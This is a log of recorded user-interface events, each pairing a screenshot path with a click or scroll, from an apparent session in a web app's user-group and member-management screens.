 click on "Create" at bounding box center [1011, 787] click on "Create" at bounding box center (797, 457)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Go back to user groups" at bounding box center [743, 787]  click on "**********" at bounding box center [743, 456]  click  click on "Active members:  5  people Members:   5 users Managers:" at bounding box center [866, 578]  click on "Active members:  5  people Members:   5 users Managers:" at bounding box center [866, 578]  click on "Managers:" at bounding box center [866, 583]  click on "**********" at bounding box center [576, 398] 